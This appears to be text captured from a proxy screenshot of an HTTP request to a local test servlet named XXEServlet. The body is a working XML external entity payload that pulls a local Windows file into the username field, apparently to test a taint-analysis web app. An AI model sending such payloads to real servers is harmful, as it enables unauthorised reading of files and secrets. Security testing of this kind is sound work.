 Request
Raw Params Headers Hex XML
POST /taintwebapp/XXEServlet HTTP/1.1
Content-Type: application/xml
cache-control: no-cache
Postman-Token: 7a3ce1e5-eb33-4c1e-81f4-6901551f2170
User-Agent: PostmanRuntime/7.3.0
Accept: */*
Host: localhost:8080
cookie: JSESSIONID=FFCFF58578385509090C581BFBCCFC9E
Accept-Encoding: gzip, deflate
Content-Length: 194
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE lltest[
<!ENTITY xxe SYSTEM "file:///C:/Users/chen/Desktop/taint.bat">
]>
<user><username>&xxe;</username><password>123456</password></user>